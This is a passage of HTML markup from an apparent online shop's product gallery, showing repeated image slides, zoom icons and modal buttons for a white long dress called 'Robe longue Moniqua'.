  role="region"
  
  aria-label="Gallerivisning"
  data-desktop-layout="thumbnail"
>
  <div id="GalleryStatus-template--24796481257852__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24796481257852__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24796481257852__main">
        Gå til produktinformasjon
      </a><ul
      id="Slider-Gallery-template--24796481257852__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    ><li
          id="Slide-template--24796481257852__main-33955074310366"
          class="product__media-item grid__item slider__slide is-active scroll-trigger animate--fade-in"
          data-media-id="template--24796481257852__main-33955074310366"
        >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.5625; --preview-ratio: 0.5625;"
>
  <noscript><div class="product__media media">
        <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=1946" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=246 246w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=493 493w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=600 600w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=713 713w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=823 823w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=990 990w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=1100 1100w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=1206 1206w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=1346 1346w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=1426 1426w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=1646 1646w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=1946 1946w" width="1946" height="3460" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24796481257852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//beryleo.com/cdn/shop/t/21/assets/component-loading-spinner.css?v=116724955567955766481744866186" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=1946" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=246 246w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=493 493w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=600 600w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=713 713w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=823 823w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=990 990w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=1100 1100w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=1206 1206w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=1346 1346w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=1426 1426w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=1646 1646w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=1946 1946w" width="1946" height="3460" class="image-magnify-lightbox" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33955074310366">
      <span class="visually-hidden">
        Åpne media 1 i modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24796481257852__main-33955074998494"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--24796481257852__main-33955074998494"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.5626406601650412; --preview-ratio: 0.5626406601650412;"
>
  <noscript><div class="product__media media">
        <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=1946" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=246 246w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=493 493w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=600 600w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=713 713w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=823 823w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=990 990w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=1100 1100w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=1206 1206w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=1346 1346w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=1426 1426w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=1646 1646w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=1946 1946w" width="1946" height="3459" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24796481257852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//beryleo.com/cdn/shop/t/21/assets/component-loading-spinner.css?v=116724955567955766481744866186" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=1946" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=246 246w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=493 493w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=600 600w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=713 713w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=823 823w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=990 990w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=1100 1100w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=1206 1206w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=1346 1346w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=1426 1426w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=1646 1646w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=1946 1946w" width="1946" height="3459" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33955074998494">
      <span class="visually-hidden">
        Åpne media 2 i modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24796481257852__main-33955075752158"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--24796481257852__main-33955075752158"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.5626406601650412; --preview-ratio: 0.5626406601650412;"
>
  <noscript><div class="product__media media">
        <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=1946" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=246 246w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=493 493w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=600 600w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=713 713w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=823 823w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=990 990w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=1100 1100w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=1206 1206w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=1346 1346w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=1426 1426w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=1646 1646w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=1946 1946w" width="1946" height="3459" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24796481257852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//beryleo.com/cdn/shop/t/21/assets/component-loading-spinner.css?v=116724955567955766481744866186" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=1946" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=246 246w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=493 493w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=600 600w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=713 713w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=823 823w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=990 990w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=1100 1100w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=1206 1206w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=1346 1346w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=1426 1426w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=1646 1646w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=1946 1946w" width="1946" height="3459" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33955075752158">
      <span class="visually-hidden">
        Åpne media 3 i modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24796481257852__main-33955075915998"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--24796481257852__main-33955075915998"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.5626406601650412; --preview-ratio: 0.5626406601650412;"
>
  <noscript><div class="product__media media">
        <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=1946" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=246 246w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=493 493w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=600 600w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=713 713w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=823 823w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=990 990w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=1100 1100w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=1206 1206w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=1346 1346w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=1426 1426w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=1646 1646w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=1946 1946w" width="1946" height="3459" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24796481257852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//beryleo.com/cdn/shop/t/21/assets/component-loading-spinner.css?v=116724955567955766481744866186" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=1946" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=246 246w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=493 493w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=600 600w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=713 713w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=823 823w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=990 990w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=1100 1100w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=1206 1206w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=1346 1346w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=1426 1426w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=1646 1646w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=1946 1946w" width="1946" height="3459" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33955075915998">
      <span class="visually-hidden">
        Åpne media 4 i modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24796481257852__main-33955076473054"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--24796481257852__main-33955076473054"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.5625; --preview-ratio: 0.5625;"
>
  <noscript><div class="product__media media">
        <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=1946" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=246 246w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=493 493w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=600 600w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=713 713w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=823 823w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=990 990w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=1100 1100w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=1206 1206w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=1346 1346w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=1426 1426w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=1646 1646w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=1946 1946w" width="1946" height="3460" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24796481257852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
